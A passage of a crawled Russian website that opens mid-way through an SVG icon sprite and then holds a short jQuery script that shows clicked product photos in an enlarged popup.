width="20.868" height="3.726" rx=".745"/></symbol><symbol viewBox="0 0 22 15" id="nav4" xmlns="http://www.w3.org/2000/svg"><rect width="10" height="6" rx=".745"/><rect y="8.199" width="10" height="6" rx=".745"/><rect x="12" width="10" height="6" rx=".745"/><rect x="12" y="8.199" width="10" height="6" rx=".745"/></symbol><symbol class="chdont-remove" fill="none" viewBox="0 0 22 22" id="no" xmlns="http://www.w3.org/2000/svg"><circle class="chdont-remove" cx="11" cy="11" r="11" fill="#EB5757"/><path class="chdont-remove" d="M15.07 7L7 15.071M7 7l8.071 8.071" stroke="#fff" stroke-width="2"/></symbol><symbol class="cidont-remove" fill="none" viewBox="0 0 22 22" id="null" xmlns="http://www.w3.org/2000/svg"><circle class="cidont-remove" cx="11" cy="11" r="11" fill="#828282"/><circle class="cidont-remove" cx="11" cy="11" r="5" stroke="#fff" stroke-width="2"/></symbol><symbol viewBox="0 0 11 18" id="od" xmlns="http://www.w3.org/2000/svg"><path d="M.162 9.66c-.45.905.06 1.336 1.226 2.075.99.625 2.358.854 3.236.945l-3.462 3.406c-1.008.988.614 2.572 1.621 1.606l2.727-2.69c1.043 1.028 2.044 2.012 2.726 2.693 1.007.97 2.63-.6 1.632-1.605l-3.473-3.406c.89-.091 2.237-.334 3.215-.946 1.164-.742 1.675-1.173 1.232-2.077-.268-.513-.99-.942-1.95-.2 0 0-1.298 1.016-3.39 1.016-2.094 0-3.39-1.017-3.39-1.017-.96-.745-1.685-.312-1.95.2z"/><path d="M5.5 9.106c2.55 0 4.634-2.038 4.634-4.548C10.134 2.038 8.05 0 5.5 0 2.948 0 .865 2.038.865 4.558c0 2.51 2.083 4.548 4.635 4.548zm0-6.797c1.253 0 2.276 1.006 2.276 2.25 0 1.232-1.023 2.238-2.276 2.238S3.224 5.791 3.224 4.558c0-1.244 1.022-2.249 2.276-2.249z"/></symbol><symbol viewBox="0 0 20 32" id="odnoklassniki" xmlns="http://www.w3.org/2000/svg"><path d="M.837 16.989c-.761 1.53.103 2.261 2.074 3.51 1.677 1.059 3.992 1.446 5.48 1.601l-5.862 5.765c-1.706 1.672 1.04 4.355 2.745 2.718l4.615-4.551a955.088 955.088 0 014.615 4.558c1.705 1.643 4.45-1.017 2.763-2.718-.126-.124-6.253-6.134-5.88-5.765 1.506-.155 3.787-.566 5.443-1.601l-.001-.002c1.971-1.255 2.836-1.985 2.086-3.515-.453-.869-1.675-1.595-3.301-.34 0 0-2.197 1.721-5.739 1.721-3.543 0-5.738-1.72-5.738-1.72-1.625-1.262-2.852-.53-3.3.339z"/><path d="M9.873 16.05c4.318 0 7.844-3.45 7.844-7.698 0-4.266-3.526-7.716-7.844-7.716-4.32 0-7.846 3.45-7.846 7.716 0 4.248 3.526 7.699 7.846 7.699zm0-11.505c2.121 0 3.852 1.702 3.852 3.807 0 2.087-1.73 3.79-3.852 3.79S6.02 10.439 6.02 8.352c0-2.106 1.73-3.807 3.853-3.807z"/></symbol><symbol class="cldont-remove" fill="none" viewBox="0 0 22 22" id="ok" xmlns="http://www.w3.org/2000/svg"><circle class="cldont-remove" cx="11" cy="11" r="11" fill="#27AE60"/><path class="cldont-remove" d="M7 9.667L10.6 13 16 8" stroke="#fff" stroke-width="2"/></symbol><symbol viewBox="0 0 18 17" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M16.657 13.446l-2.632-2.631c-.524-.522-1.392-.507-1.934.036l-1.326 1.325-.261-.145c-.838-.464-1.983-1.1-3.19-2.306-1.208-1.21-1.845-2.357-2.31-3.195-.05-.088-.096-.174-.143-.255l.89-.889.438-.438c.543-.543.558-1.41.035-1.934L3.592.382c-.522-.523-1.39-.507-1.934.036l-.742.746.02.02a4.288 4.288 0 00-.61 1.078 4.469 4.469 0 00-.272 1.093c-.348 2.88.969 5.513 4.54 9.086 4.939 4.937 8.918 4.564 9.09 4.546a4.448 4.448 0 001.096-.275c.391-.153.757-.36 1.074-.609l.016.014.752-.735c.542-.543.557-1.412.035-1.936z"/></symbol><symbol viewBox="0 0 50 57" id="play" xmlns="http://www.w3.org/2000/svg"><path d="M48.934 26.76c1.35.767 1.35 2.713 0 3.48L2.987 56.306C1.654 57.062 0 56.099 0 54.566V2.434C0 .901 1.654-.062 2.987.694L48.934 26.76z"/></symbol><symbol viewBox="0 0 8 8" id="plus" xmlns="http://www.w3.org/2000/svg"><path d="M0 4.7h3.239V8h1.537V4.7H8V3.314H4.776V0H3.24v3.315H0v1.384z"/></symbol><symbol viewBox="0 0 26 26" id="print" xmlns="http://www.w3.org/2000/svg"><path d="M22.191 6.55h-.71V3.81c0-2.1-1.71-3.809-3.81-3.809H8.329A3.813 3.813 0 004.52 3.809V6.55h-.711A3.813 3.813 0 000 10.359v6.094c0 2.1 1.709 3.809 3.809 3.809h.71v3.453A2.288 2.288 0 006.806 26h12.39a2.288 2.288 0 002.285-2.285v-3.453h.711c2.1 0 3.809-1.709 3.809-3.809V10.36c0-2.1-1.709-3.808-3.809-3.808zM6.043 3.81a2.288 2.288 0 012.285-2.286h9.344a2.288 2.288 0 012.285 2.286v2.74H6.043V3.809zm13.914 19.906c0 .42-.342.762-.762.762H6.805a.763.763 0 01-.762-.762V16.2h13.914v7.516zm4.52-7.262a2.288 2.288 0 01-2.286 2.285h-.71V16.2h.456a.762.762 0 100-1.523H4.063a.762.762 0 100 1.523h.458v2.54H3.81a2.288 2.288 0 01-2.286-2.286V10.36A2.288 2.288 0 013.81 8.074h18.38a2.288 2.288 0 012.286 2.285v6.094z"/><path d="M15.031 17.926H10.97a.762.762 0 100 1.523h4.062a.762.762 0 100-1.523zm0 3.25H10.97a.762.762 0 100 1.523h4.062a.762.762 0 100-1.523zM6.5 9.8H4.062a.762.762 0 000 1.524H6.5a.762.762 0 100-1.523z"/></symbol><symbol viewBox="0 0 22 32" id="profill" xmlns="http://www.w3.org/2000/svg"><path d="M16.393 22.811c-.8 0-1.526-.4-1.941-1.07a.549.549 0 00-.747-.178.528.528 0 00-.181.733c.289.466.68.843 1.136 1.112l-.563 2.508-1.357-1.534c.246-.278.187-.603-.026-.785a.55.55 0 00-.766.053l-.955 1.078-2.406-2.624c.205-.386.329-.81.364-1.252 4.657 1.346 9.314-2.104 9.314-6.844V9.6a.538.538 0 00-.543-.533c-.3 0-.543.238-.543.533v4.408c0 3.346-2.772 6.067-6.179 6.067-3.407 0-6.179-2.721-6.179-6.067V9.482c1.324-.074 2.45-.89 2.852-2.37a18.797 18.797 0 007.458 2.71.542.542 0 00.613-.455.535.535 0 00-.463-.602 17.693 17.693 0 01-7.702-3c-.359-.25-.859.004-.857.438 0 .014-.005 1.336-1.027 1.94-.646.382-1.3.258-1.412.257a.54.54 0 00-.545.472c-.006.052-.003-.124-.003 4.268a1.1 1.1 0 01-.612-.976V5.667A1.28 1.28 0 014.413 4.4a.543.543 0 00.505-.335c.742-1.822 2.512-2.998 4.51-2.998h4.659c2.678 0 4.857 2.14 4.857 4.77v6.327c0 .295.244.533.544.533.3 0 .543-.238.543-.533V5.836C20.03 2.618 17.364 0 14.087 0H9.428C7.098 0 5.02 1.309 4.045 3.361c-1.136.175-2.008 1.142-2.008 2.306v6.497c0 1.02.727 1.878 1.703 2.108.101 2.724 1.765 5.063 4.137 6.176v.14c0 .595-.236 1.153-.665 1.573-.76.744-1.718.65-1.605.65-3.1 0-5.607 2.462-5.607 5.505v3.15c0 .295.243.534.543.534.3 0 .543-.239.543-.533v-3.15c0-2.454 2.022-4.439 4.52-4.439.239 0 .476-.025.71-.074l.758 3.377c.096.428.649.565.941.235l1.07-1.21-.661 5.195a.535.535 0 00.472.595.541.541 0 00.606-.463l.764-6.003c.035.038.337.37.376.404a.55.55 0 00.765-.047l.325-.368.766 6.014a.54.54 0 00.607.463.536.536 0 00.471-.596l-.661-5.194 1.07 1.21c.293.331.845.192.94-.235l.759-3.377c.23.048.467.074.71.074 2.498 0 4.52 1.985 4.52 4.438v3.15c0 .295.243.534.543.534.3 0 .543-.239.543-.533v-3.15c0-3.043-2.508-5.506-5.607-5.506zm-8.49 3.105l-.563-2.509c.207-.123.401-.269.58-.436l1.317 1.437-1.334 1.508z"/></symbol><symbol viewBox="0 0 30 29" id="profill2" xmlns="http://www.w3.org/2000/svg"><path d="M29.032 17.77H26.13v-1.404c0-.774-.651-1.404-1.452-1.404H19.84c-.417 0-.791.174-1.057.447l-5.234-.843v-1.173c1.444-.81 2.42-2.319 2.42-4.046h.484c.8 0 1.451-.63 1.451-1.404 0-.774-.651-1.404-1.451-1.404h-.233l.265-.595a3.679 3.679 0 00-.237-3.441 3.846 3.846 0 00-1.731-1.495l-1.35-.595c-1.595-.702-3.55-.496-4.951.52l-.763.553a3.028 3.028 0 00-1.83 1.321 2.819 2.819 0 00-.111 2.803l.48.93h-.185c-.8 0-1.451.63-1.451 1.403 0 .774.651 1.404 1.451 1.404h.484c0 1.727.976 3.236 2.42 4.046v1.173l-5.88.947C1.19 15.778 0 17.136 0 18.744v9.788c0 .259.217.468.484.468h28.548c.534 0 .968-.42.968-.936v-9.358c0-.517-.434-.936-.968-.936zm-3.87-1.404v1.404h-3.065a3.303 3.303 0 00-1.567-1.872h4.147c.267 0 .484.21.484.468zm-5.807.091c.762.151 1.39.646 1.708 1.313h-1.708v-1.313zm-2.42-8.514a.477.477 0 01-.483.468h-.484v-.936h.484c.266 0 .483.21.483.468zM6.453 3.288a2.073 2.073 0 011.754-.96c.76 0 1.463.364 1.885.975l.152.22.805-.519-.152-.22A3.22 3.22 0 009.07 1.509c1.095-.657 2.514-.764 3.693-.245l1.35.595a2.9 2.9 0 011.304 1.125c.485.783.552 1.75.178 2.59l-.032.072-.615-1.188a.482.482 0 00-.322-.246.498.498 0 00-.401.08l-.774.562a3.98 3.98 0 01-4.646 0l-.774-.56a.493.493 0 00-.723.164l-.656 1.269-.277-.535a1.913 1.913 0 01.076-1.904zm-.646 5.123a.477.477 0 01-.483-.468c0-.258.217-.468.483-.468h.484v.936h-.484zm1.452.936V6.65l.657-1.272.31.225a4.98 4.98 0 002.904.936 4.98 4.98 0 002.903-.936l.31-.225L15 6.65v2.697c0 2.064-1.737 3.743-3.871 3.743s-3.87-1.68-3.87-3.743zm3.871 4.68c.506 0 .993-.077 1.452-.217v.958l-1.452 1.404-1.452-1.404v-.958c.46.14.946.216 1.452.216zm-.156 5.146h.312l.79 1.91-.946 3.964-.946-3.964.79-1.91zm1.073-1.94l-.692 1.005h-.45l-.693-1.005.162-.468.414.4a.493.493 0 00.684 0l.414-.401.162.469zm-6.24 10.831V20.11H4.84v7.955H.968v-9.32c0-1.148.85-2.119 2.021-2.308l6.039-.973.58.561-.39 1.13a.453.453 0 00.057.407l.826 1.2-.873 2.11a.455.455 0 00-.022.28l1.451 6.083a.48.48 0 00.472.362.48.48 0 00.472-.362l1.451-6.084a.456.456 0 00-.022-.278l-.873-2.112.826-1.199a.456.456 0 00.057-.407l-.39-1.13.58-.56 5.164.831c0 .024-.007.046-.007.07v1.405h-2.903c-.534 0-.968.42-.968.936v9.358h-8.71zm9.678 0v-.936h13.549v.936h-13.55zm13.549-1.872h-13.55v-3.795a3.431 3.431 0 002.42.988h2.904v.468c0 .774.65 1.403 1.451 1.403.8 0 1.452-.63 1.452-1.403v-.468h2.903c.947 0 1.804-.38 2.42-.988v3.795zm-7.259-2.34v-2.339h.968v2.34a.477.477 0 01-.484.468.477.477 0 01-.484-.468zm7.258-3.743c0 1.29-1.085 2.34-2.42 2.34H23.71v-1.404a.476.476 0 00-.484-.468H21.29a.476.476 0 00-.483.468v1.404h-2.904c-1.334 0-2.42-1.05-2.42-2.34v-1.404h13.55v1.404z"/></symbol><symbol viewBox="0 0 10 10" id="remove" xmlns="http://www.w3.org/2000/svg"><path d="M8.68 8.71l-4-4.03m0 0L.68.646m4 4.034l4-4.031m-4 4.031l-4 4.033"/></symbol><symbol viewBox="0 0 16 12" id="reset" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.002 6a5 5 0 01-7 4.584v1.075a6 6 0 10-4-5.659h1a5 5 0 0110 0z"/><path d="M1.596 3l1.791 2.654 2.982-1.166"/></symbol><symbol viewBox="0 0 15 12" id="reset2" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.118 6c0 2.754-2.253 5-5.05 5-.718 0-1.4-.148-2.017-.414v1.073c.631.22 1.31.341 2.017.341 3.341 0 6.05-2.686 6.05-6s-2.709-6-6.05-6c-3.341 0-6.05 2.686-6.05 6h1c0-2.754 2.253-5 5.05-5 2.797 0 5.05 2.246 5.05 5z"/><path d="M.6 3l1.806 2.654 3.007-1.166"/></symbol><symbol viewBox="0 0 52 140" id="ribbon" xmlns="http://www.w3.org/2000/svg"><path d="M7.744 138.412c-2.96 2.277-7.244.167-7.244-3.566V5A4.5 4.5 0 015 .5h42A4.5 4.5 0 0151.5 5v129.846c0 3.733-4.284 5.843-7.244 3.566l-14.903-11.463a5.5 5.5 0 00-6.706 0L7.744 138.412z"/></symbol><symbol viewBox="0 0 26 26" id="ru" xmlns="http://www.w3.org/2000/svg"><rect x=".25" y=".25" width="25.5" height="25.5" rx="12.75"/><rect x=".25" y=".25" width="25.5" height="25.5" rx="12.75" fill-opacity=".04"/><rect x=".25" y=".25" width="25.5" height="25.5" rx="12.75"/><defs><pattern id="cwpattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#cwimage0" transform="translate(-.25) scale(.00075)"/></pattern><image id="cwimage0" width="2000" height="1333" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]"/></defs></symbol><symbol viewBox="0 0 11 22" id="s-facebook" xmlns="http://www.w3.org/2000/svg"><path d="M8.992 3.653H11V.155C10.653.107 9.462 0 8.074 0 5.18 0 3.195 1.821 3.195 5.17v3.08H0v3.91h3.195V22h3.918v-9.839h3.066l.486-3.91H7.112V5.557c0-1.13.305-1.904 1.88-1.904z"/></symbol><symbol viewBox="0 0 33 33" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M17.599 19.065l1.414-1.414 8.066 8.066-1.414 1.414z"/><circle cx="13.199" cy="13.199" r="8.333" transform="rotate(-45 13.2 13.2)"/></symbol><symbol viewBox="0 0 23 23" id="settings" xmlns="http://www.w3.org/2000/svg"><path d="M12.222 23h-1.444a2.12 2.12 0 01-2.117-2.117v-.489a9.292 9.292 0 01-1.442-.598l-.346.346c-.838.84-2.18.814-2.995 0l-1.02-1.02a2.117 2.117 0 010-2.995l.346-.346a9.287 9.287 0 01-.598-1.442h-.489A2.12 2.12 0 010 12.222v-1.444a2.12 2.12 0 012.117-2.117h.489c.158-.496.358-.979.598-1.442l-.346-.346a2.117 2.117 0 010-2.995l1.02-1.02a2.117 2.117 0 012.995 0l.346.346c.463-.24.946-.44 1.442-.598v-.489A2.12 2.12 0 0110.778 0h1.444a2.12 2.12 0 012.117 2.117v.489c.496.158.979.358 1.442.598l.346-.346a2.117 2.117 0 012.995 0l1.02 1.02a2.117 2.117 0 010 2.995l-.346.346c.24.463.44.946.598 1.442h.489A2.12 2.12 0 0123 10.778v1.444a2.12 2.12 0 01-2.117 2.117h-.489a9.3 9.3 0 01-.598 1.442l.346.346c.838.838.815 2.18 0 2.995l-1.02 1.02a2.117 2.117 0 01-2.995 0l-.346-.346c-.463.24-.946.44-1.442.598v.489A2.12 2.12 0 0112.222 23zm-4.778-4.62a7.94 7.94 0 002.06.855.674.674 0 01.505.653v.995c0 .424.345.77.77.77h1.443a.77.77 0 00.77-.77v-.995c0-.308.207-.576.505-.653a7.941 7.941 0 002.059-.854.674.674 0 01.82.103l.704.705a.77.77 0 001.088 0l1.021-1.02a.77.77 0 000-1.089l-.705-.705a.674.674 0 01-.103-.82 7.94 7.94 0 00.854-2.058.674.674 0 01.653-.505h.995a.77.77 0 00.77-.77v-1.444a.77.77 0 00-.77-.77h-.995a.674.674 0 01-.653-.505 7.943 7.943 0 00-.854-2.059.674.674 0 01.103-.82l.705-.704a.77.77 0 000-1.088l-1.02-1.02a.77.77 0 00-1.089-.001l-.705.705a.674.674 0 01-.82.103 7.943 7.943 0 00-2.058-.854.674.674 0 01-.505-.653v-.995a.77.77 0 00-.77-.77h-1.444a.77.77 0 00-.77.77v.995a.674.674 0 01-.505.653 7.942 7.942 0 00-2.059.854.674.674 0 01-.82-.103L5.92 3.81a.77.77 0 00-1.088 0L3.81 4.83a.77.77 0 000 1.089l.705.705c.217.217.26.555.103.82a7.941 7.941 0 00-.854 2.058.674.674 0 01-.653.505h-.995a.77.77 0 00-.77.77v1.444c0 .424.346.77.77.77h.995c.308 0 .576.207.653.505a7.96 7.96 0 00.854 2.059.674.674 0 01-.103.82l-.705.704a.77.77 0 000 1.088l1.02 1.021a.77.77 0 001.089 0l.705-.705a.677.677 0 01.82-.103z"/><path d="M11.5 16.504A5.01 5.01 0 016.496 11.5 5.01 5.01 0 0111.5 6.496a5.01 5.01 0 015.004 5.004 5.01 5.01 0 01-5.004 5.004zm0-8.66A3.66 3.66 0 007.843 11.5a3.66 3.66 0 003.657 3.657 3.66 3.66 0 003.657-3.657A3.66 3.66 0 0011.5 7.843z"/></symbol><symbol viewBox="0 0 12 6" id="sort" xmlns="http://www.w3.org/2000/svg"><path d="M0 1h11M3.145 3.143h7.857M6.285 5.285H11"/></symbol><symbol viewBox="0 0 60 60" id="stamp" xmlns="http://www.w3.org/2000/svg"><path d="M53 48h-3v-4H33.12l3.97-34.938A8.146 8.146 0 0029 0c-2.317 0-4.531.991-6.074 2.72s-2.278 4.04-2.017 6.343L24.88 44H10v4H7v8h3.101A5.009 5.009 0 0015 60h30a5.01 5.01 0 004.899-4H53v-8zM22.897 8.836c-.197-1.736.357-3.481 1.521-4.784S27.252 2 29 2s3.418.748 4.582 2.052S35.3 7.1 35.103 8.836L31.107 44h-4.215L22.897 8.836zM12 46h36v2H12v-2zm33 12H15a3.006 3.006 0 01-2.829-2h35.658A3.006 3.006 0 0145 58zm6-4H9v-4h42v4z"/></symbol><symbol viewBox="0 0 35 33.74" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="subtableArrow" xmlns="http://www.w3.org/2000/svg"><path d="M15.82 33.05c.93.92 2.43.92 3.36 0L34.3 17.92c.93-.93.93-2.43 0-3.36-.92-.93-2.43-.93-3.36 0L17.5 28 4.06 14.56c-.93-.93-2.44-.93-3.36 0-.93.93-.93 2.43 0 3.36l15.12 15.13zM15.12 0v31.37h4.76V0h-4.76z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 60 60" id="svFifth" xmlns="http://www.w3.org/2000/svg"><path d="M52.317 10.09l-8.851-8.852A4.2 4.2 0 0040.476 0H9.596A3.158 3.158 0 006.44 3.154v53.692A3.158 3.158 0 009.596 60H50.4a3.158 3.158 0 003.154-3.154V13.079a4.2 4.2 0 00-1.238-2.99zm-1.916 47.897H9.596c-.63 0-1.141-.512-1.141-1.141V3.154c0-.629.512-1.14 1.14-1.14h30.881a2.2 2.2 0 011.566.648l8.851 8.851a2.3 2.3 0 01.25.3h-8.259c-.629 0-1.14-.513-1.14-1.142V5.302a1.007 1.007 0 10-2.014 0v5.37a3.158 3.158 0 003.154 3.153h8.658v43.02c0 .63-.512 1.142-1.14 1.142z"/><path d="M26.776 31.007h13.96a1.007 1.007 0 100-2.014h-13.96a1.007 1.007 0 100 2.014zm19.329 2.283H26.776a1.007 1.007 0 100 2.013h19.33a1.007 1.007 0 000-2.014zM26.776 17.047h9.665a1.007 1.007 0 100-2.014h-9.665a1.007 1.007 0 100 2.014zm19.329 2.283H26.776a1.007 1.007 0 100 2.013h19.33a1.007 1.007 0 100-2.014zM21.41 40.806h-6.443c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.147.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.933 2.08-2.08v-6.443c0-1.147-.933-2.08-2.08-2.08zm.067 8.523c0 .037-.03.067-.067.067h-6.443a.067.067 0 01-.067-.067v-6.443c0-.037.03-.067.067-.067h6.443c.037 0 .067.03.067.067v6.443zm5.299-4.362h10.738a1.007 1.007 0 100-2.014H26.776a1.007 1.007 0 100 2.014zm15.034 2.281H26.776a1.007 1.007 0 100 2.014H41.81a1.007 1.007 0 100-2.014zM22.846 14.254l-3.583 3.584-1.436-1.436a1.007 1.007 0 10-1.424 1.424l2.148 2.148a1.004 1.004 0 001.424 0l1.502-1.503v2.938c0 .037-.03.068-.067.068h-6.443a.067.067 0 01-.067-.068v-6.443c0-.036.03-.067.067-.067h4.295a1.007 1.007 0 100-2.013h-4.295c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.148.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.933 2.08-2.08v-4.952l.78-.779a1.007 1.007 0 10-1.424-1.424zm0 13.961l-3.583 3.583-1.436-1.436a1.007 1.007 0 00-1.424 1.424l2.148 2.148a1.004 1.004 0 001.424 0l1.502-1.503v2.938c0 .037-.03.068-.067.068h-6.443a.067.067 0 01-.067-.068v-6.443c0-.036.03-.067.067-.067h4.295a1.007 1.007 0 100-2.013h-4.295c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.148.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.932 2.08-2.08v-4.952l.78-.779a1.007 1.007 0 10-1.424-1.424z"/></symbol><symbol viewBox="0 0 47 28.58" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="tableArrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M40.66 28.58L23.5 12.74 6.34 28.58 0 21.69 23.5 0 47 21.69z"/></symbol><symbol viewBox="0 0 30 26" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M26.761 6.864c1.17-.902 2.155-2.028 2.957-3.325v-.001c-1.07.509-2.21.847-3.4 1.011 1.224-.793 2.158-2.039 2.597-3.54-1.14.738-2.4 1.259-3.741 1.55C24.09 1.308 22.548.533 20.864.533c-3.266 0-5.895 2.88-5.895 6.408 0 .508.04.996.136 1.46-4.904-.26-9.244-2.812-12.16-6.701a6.89 6.89 0 00-.808 3.238c0 2.22 1.051 4.185 2.62 5.325-.948-.02-1.877-.32-2.665-.79v.07c0 3.114 2.045 5.7 4.727 6.297a5.43 5.43 0 01-1.547.21c-.377 0-.759-.023-1.116-.109.764 2.537 2.934 4.403 5.512 4.464-2.007 1.704-4.556 2.732-7.315 2.732-.484 0-.948-.024-1.412-.088 2.614 1.83 5.71 2.876 9.05 2.876 10.412 0 17.197-9.433 16.77-19.06z"/></symbol><symbol viewBox="0 0 19 12" id="views" xmlns="http://www.w3.org/2000/svg"><path d="M18.42 5.152a11.14 11.14 0 00-3.785-3.098A10.917 10.917 0 009.572.899c-1.68.02-3.29.408-4.785 1.155a11.14 11.14 0 00-3.784 3.098 1.376 1.376 0 000 1.695 11.141 11.141 0 003.784 3.098A10.92 10.92 0 009.85 11.1a10.92 10.92 0 004.785-1.155 11.14 11.14 0 003.784-3.098c.39-.499.39-1.196 0-1.695zM5.113 9.29A10.405 10.405 0 011.58 6.397a.645.645 0 010-.794 10.327 10.327 0 014.723-3.397A5.09 5.09 0 004.61 6a5.09 5.09 0 001.695 3.794 10.37 10.37 0 01-1.19-.504zm4.597 1.08C7.3 10.37 5.34 8.41 5.34 6S7.3 1.63 9.71 1.63 14.08 3.59 14.08 6s-1.96 4.37-4.37 4.37zm8.13-3.973a10.405 10.405 0 01-3.533 2.893c-.388.194-.785.361-1.188.503A5.09 5.09 0 0014.813 6a5.09 5.09 0 00-1.695-3.795 10.327 10.327 0 014.724 3.398.645.645 0 010 .794z"/><path d="M9.71 4.129c-1.031 0-1.87.839-1.87 1.87 0 1.031.839 1.87 1.87 1.87 1.031 0 1.87-.839 1.87-1.87 0-1.031-.839-1.87-1.87-1.87zm0 3.008a1.14 1.14 0 111.138-1.138A1.14 1.14 0 019.71 7.137z"/></symbol><symbol viewBox="0 0 32 10" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M12.813.166l-1.626 9.689h2.6L15.416.166h-2.602zM9.006.177L6.458 6.784l-.271-.997C5.684 4.585 4.258 2.858 2.584 1.77l2.329 8.08 2.752-.005 4.096-9.67-2.755.002z"/><path d="M5.2.87C5.047.28 4.61.106 4.065.085H.033L0 .276c3.138.773 5.215 2.635 6.076 4.874L5.2.87zm15.487 1.154a4.74 4.74 0 011.947.37l.234.113.352-2.1A6.625 6.625 0 0020.89 0c-2.57 0-4.382 1.314-4.396 3.197-.016 1.392 1.29 2.169 2.278 2.633 1.014.475 1.354.777 1.349 1.202-.008.648-.808.946-1.555.946-1.042 0-1.595-.146-2.45-.508l-.335-.155-.366 2.169c.61.27 1.732.504 2.898.516 2.735 0 4.511-1.298 4.53-3.31.011-1.102-.682-1.942-2.186-2.63-.91-.45-1.466-.75-1.46-1.203 0-.403.472-.833 1.49-.833zM29.895.177h-2.01c-.623 0-1.088.173-1.362.804l-3.862 8.88h2.731s.446-1.195.547-1.456l3.33.004c.079.338.318 1.451.318 1.451H32L29.895.177zm-3.207 6.245a2268.8 2268.8 0 001.036-2.708c-.014.027.212-.56.346-.925l.176.835.602 2.798h-2.16z"/></symbol><symbol viewBox="0 0 32 19" id="vk" xmlns="http://www.w3.org/2000/svg"><path d="M31.719 16.438c-.085-.141-.608-1.278-3.125-3.614-2.635-2.446-2.28-2.049.893-6.279 1.933-2.576 2.706-4.149 2.464-4.821-.23-.641-1.652-.472-1.652-.472l-4.727.027s-.35-.047-.612.109c-.253.153-.417.507-.417.507s-.749 1.994-1.748 3.689c-2.106 3.577-2.95 3.765-3.294 3.543-.8-.517-.6-2.08-.6-3.19 0-3.466.526-4.911-1.024-5.285-.515-.124-.892-.206-2.208-.22-1.687-.018-3.117.006-3.925.401-.539.263-.954.851-.7.885.313.041 1.02.19 1.396.702.486.659.468 2.141.468 2.141s.28 4.08-.65 4.588c-.64.348-1.515-.362-3.393-3.608-.961-1.662-1.689-3.5-1.689-3.5s-.14-.343-.39-.526c-.302-.222-.727-.293-.727-.293l-4.495.028s-.674.02-.922.313c-.22.261-.018.8-.018.8s3.52 8.233 7.504 12.384c3.655 3.805 7.804 3.555 7.804 3.555h1.88s.569-.062.858-.375c.267-.287.257-.826.257-.826s-.037-2.523 1.135-2.894c1.154-.366 2.637 2.438 4.208 3.517 1.188.816 2.09.637 2.09.637l4.203-.059s2.198-.135 1.156-1.864z"/></symbol><symbol viewBox="0 0 6 40" id="wait" xmlns="http://www.w3.org/2000/svg"><path d="M.882 25.29L.5 0h5l-.382 25.29H.882zM.652 40v-5.96h4.695V40H.653z"/></symbol><symbol viewBox="0 0 31 25" id="wifi" xmlns="http://www.w3.org/2000/svg"><path d="M15.44 25c1.103 0 1.998-.877 1.998-1.96 0-1.082-.895-1.96-1.998-1.96-1.104 0-1.999.878-1.999 1.96 0 1.083.895 1.96 1.998 1.96zM30.675 6.494C26.695 2.306 21.306 0 15.5 0 9.694 0 4.305 2.306.325 6.494a1.172 1.172 0 00.06 1.679c.49.447 1.256.42 1.712-.06 3.516-3.7 8.276-5.738 13.403-5.738 5.127 0 9.887 2.038 13.403 5.739a1.224 1.224 0 001.712.058 1.171 1.171 0 00.06-1.678z"/><path d="M26.229 11.399c-2.942-2.907-6.752-4.508-10.73-4.508-3.977 0-7.787 1.601-10.728 4.508a1.171 1.171 0 00.007 1.68 1.227 1.227 0 001.712-.007c2.483-2.454 5.683-3.805 9.01-3.806 3.326 0 6.526 1.352 9.01 3.806.236.234.547.351.859.351.308 0 .617-.115.853-.345a1.172 1.172 0 00.006-1.68zm-4.847 4.919c-1.575-1.531-3.834-2.482-5.893-2.482H15.4c-2.06 0-4.319.951-5.894 2.482a1.172 1.172 0 00-.008 1.68c.237.234.548.351.86.351.308 0 .616-.114.852-.344 1.122-1.09 2.766-1.794 4.19-1.794h.088c1.424 0 3.068.705 4.19 1.794a1.228 1.228 0 001.712-.008 1.172 1.172 0 00-.008-1.68z"/></symbol><symbol viewBox="0 0 10 20" id="yandex" xmlns="http://www.w3.org/2000/svg"><path d="M9.118 0H6.331C3.508 0 .66 2.126.66 6.875c0 2.46 1.022 4.376 2.897 5.466L.125 18.673c-.163.3-.167.638-.011.907.152.263.43.42.742.42h1.735c.395 0 .702-.194.85-.535l3.216-6.415h.235v6.15c0 .434.359.8.783.8h1.516c.477 0 .809-.339.809-.824V.876C10 .36 9.637 0 9.118 0zM6.892 10.2h-.414c-1.606 0-2.564-1.336-2.564-3.575 0-2.783 1.21-3.775 2.344-3.775h.634v7.35z"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/additional-zoom-photo-popup.js
body_size: 255
content:
// дополнительное увеличение фото в попап
$(function () {
	$(document).on('click', '.mfp-img', function (event) {
		let i_path = $(this).attr('src');
		let i_alt = $(this).attr('alt');
		$('body').prepend(`
		  	<div id="overlay"></div>
			<div id="magnify">
				<img class="magnify-img" src="${i_path}" alt="${i_alt}">
			</div>`);
		/*$('#magnify').css({
			left: ($(document).width() - $('#magnify').outerWidth()) / 2,
			top: ($(window).height() - $('#magnify').outerHeight()) / 2,
		});*/
		$('#overlay, #magnify').fadeIn('fast');
	});

	$(document).on('click', '#close-popup, #overlay, #magnify', function (event) {
		event.preventDefault();
		$('#overlay, #magnify').fadeOut('fast', function () {
			$('#close-popup, #magnify, #overlay').remove();
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/scrolltop.js
body_size: 449
content:
